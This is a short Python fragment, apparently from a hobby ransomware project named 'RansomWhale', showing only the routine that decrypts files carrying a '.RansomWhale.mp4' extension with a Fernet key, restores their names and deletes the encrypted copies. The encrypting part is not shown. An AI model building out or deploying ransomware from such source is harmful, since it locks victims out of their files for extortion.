 ############[Decrypting Files]############
for file in file_list:
    with open(file, 'rb') as f:
        f_bytes = f.read()
    f_bytes_decrypt = fernet.decrypt(f_bytes)
    fileName = str(file).replace('.RansomWhale.mp4','')   #Replaces our Encrypted File's
Extension with the file's Original Extensions
    decFile = fileName   #Build our Decrypted file, Filename without the RansomWhale.mp4
extension, possibly unnecessary
    with open(decFile,'wb') as f:
        f.write(f_bytes_decrypt)   #Writes our decrypted bytes to the file with the
Original Extensions
        os.remove(file)            #Removes the old encrypted file
##########################################